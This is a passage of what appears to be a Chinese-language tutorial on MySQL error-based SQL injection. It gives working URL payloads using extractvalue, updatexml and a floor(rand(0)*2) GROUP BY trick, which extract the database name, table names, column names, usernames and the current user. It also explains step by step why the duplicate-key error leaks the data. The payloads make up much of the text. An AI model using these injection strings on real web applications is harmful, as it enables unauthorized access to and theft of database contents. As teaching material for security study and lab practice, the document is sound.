?id=-1' and extractvalue(1,concat(0x7e,(select user()),0x7e))--+爆出库名、表名、列名、数据
select爆出库名:
?id=-1' and (select updatexml(1,concat(0x7e,(select database()),0x7e),1))--+
爆出表名:
?id=-1' and (select updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.columns where table_schema=database()),0x7e),1))--+
爆出列名:
?id=-1' and (select updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema=database() and table_name="users"),0x7e),1))--+
爆出数据:
?id=-1' and (select updatexml(1,concat(0x7e,(select group_concat(username)from users),0x7e),1))--+3.floor
fioor是mysql的函数,需要和group by、rand及count 函数连用才行
1.rand函数

rand() 可以产生一个在0和1之间的随机数,但你只需要给这个函数一个种子值那么在第一次产生一个随机术后他产生的值就将固定。
未给种子数字前:
给一个种子数0:

rand(0)固定,每次产生的值都是一样的。也可以称之为伪随机。
具体的数被存在users表中

这样第一次产生的随机数和第二次完全一样,也就是可以预测的。 利用的时候rand(0)*2为什么要乘以 2 呢?这就要配合 floor 函数来说了。
2. floor 函数
floor函数:向下取整
rand(0)*2的值通过上面的users表可知,将的数向下取整得到下面的表

并且根据固定的随机数种子0,他每次产生的随机数列都是相同的0 1 1 0 1 1。
3.group by 函数
group by 主要用来对数据进行分组(相同的分为一组)。
4.count(*)函数
count(*)统计结果的记录数。
报错语句:
select count(*),floor(rand(0)*2) x from users group by x;执行结果:

三、报错分析
首先mysql遇到该语句时会建立一个虚拟表。该虚拟表有两个字段,一个是分组的 key ,一个是计数值 count()。也就对应于实验中的 user_name 和 count()。 然后在查询数据的时候,首先查看该虚拟表中是否存在该分组,如果存在那么计数值加1,不存在则新建该分组。 然后mysql官方有给过提示,就是查询的时候如果使用rand()的话,该值会被计算多次,那这个"被计算多次"到底是什么意思,就是在使用group by的时候,floor(rand(0)*2)会被执行一次,如果虚表不存在记录,插入虚表的时候会再被执行一次 ,从上面的函数使用中可以看到在一次多记录的查询过程中floor(rand(0)*2)的值是定性的,为011011 (这个顺序很重要),报错实际上就是floor(rand(0)2)被计算多次导致的。
具体过程:
1)查询前会建立空的虚拟表


2)取第一条记录,执行floor(rand(0)*2),发现结果为0(第一次计算),

3)查询虚拟表,发现0的键值不存在,则插入新的键值的时候floor(rand(0)*2)会被再计算一次,结果为1(第二次计算),插入虚表,这时第一条记录查询完毕,如下图:

4)查询第二条记录,再次计算floor(rand(0)*2),发现结果为1(第三次计算)

5)查询虚表,发现1的键值存在,所以floor(rand(0)*2)不会被计算第二次,直接count()加1,第二条记录查询完毕,结果如下:
6)查询第三条记录,再次计算floor(rand(0)*2),发现结果为0(第4次计算)

7)查询虚表,发现键值没有0,则数据库尝试插入一条新的数据,在插入数据时floor(rand(0)*2)被再次计算,作为虚表的主键,其值为1(第5次计算),

主键是唯一的,然而1这个主键已经存在于虚拟表中,而新计算的值也为1(主键键值必须唯一),所以插入的时候就直接报错了。整个查询过程floor(rand(0)*2)被计算了5次,查询原数据表3次,所以这就是为什么数据表中需要最少3条数据,使用该语句才会报错的原因。
使用此语句进行爆破:
?id=-1' union select 1,2,3 from (select count(*), concat(user(), floor(rand(0) * 2))as x from information_schema.columns group by x)as a--+
#count(*), concat(user(), floor(rand(0) * 2))as x :首先将user()与floor(rand(0) * 2)进行结合成一个字符串给他一个别名x
#group by x:以x的内容进行分组。
#count(*):再将所有的内容进行统计。
count(*), concat(user(), floor(rand(0) * 2))as x的结果有:
root@localhost0、 root@localhost1、 root@localhost1、 root@localhost0 、root@localhost1、 root@localhost1
与上面分析的结果相同会在第五位即:root@localhost1 出发生主键冲突报错。
执行结果:
这里爆出主机名,那么同理也可以爆出库名,表名,列名。